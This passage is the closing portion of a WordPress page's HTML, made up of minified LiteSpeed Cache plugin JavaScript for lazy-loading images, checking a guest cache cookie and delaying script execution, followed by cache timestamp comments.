document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.yukborong.com/wp-content/litespeed/js/ede1b092e94a45bde78f98b3fdbd6fc9.js?ver=d4520"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 07:31:53 -->

<!-- Page cached by LiteSpeed Cache 6.5.0.1 on 2026-01-22 07:31:53 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->